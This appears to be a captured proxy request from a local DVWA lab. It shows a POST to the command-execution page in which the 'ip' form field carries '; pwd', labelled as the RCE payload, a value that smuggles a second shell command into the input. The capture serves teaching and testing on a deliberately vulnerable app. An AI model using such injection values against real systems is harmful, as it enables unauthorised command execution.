 Flow Details
2022-01-24 21:06:05 POST http://localhost/dvwa/vulnerabilities/exec/
← 200 OK text/html 5.32k 3.11s
Request Response Detail
Host: localhost
User-Agent: Mozilla Firefox
Referer: http://localhost/dvwa/vulnerabilities/exec/
Accept: */*
Accept-Language: en
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Cookie: security=low; PHPSESSID=alm9ai6dcd6alfv7kcpfds2ui5
URLEncoded form [m:auto]
ip: ; pwd The RCE payload
Submit: Submit